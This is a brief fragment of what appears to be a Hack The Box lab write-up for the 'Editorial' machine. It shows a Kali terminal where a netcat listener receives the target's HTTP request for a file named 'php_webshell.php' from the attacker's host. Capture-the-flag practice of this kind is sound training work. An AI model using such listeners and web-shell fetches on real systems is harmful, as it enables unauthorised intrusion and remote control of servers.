 ┌──(kali🔥kali)-[~/Downloads/HTB/Editorial]
└─$ nc -lnvp 80
listening on [any] 80 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.20] 50074
GET /php_webshell.php HTTP/1.1
Host: 10.10.16.7
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive